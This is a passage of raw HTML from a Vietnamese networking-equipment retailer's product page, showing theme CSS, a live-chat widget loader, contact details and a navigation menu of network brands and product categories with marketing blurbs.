    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-19536 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
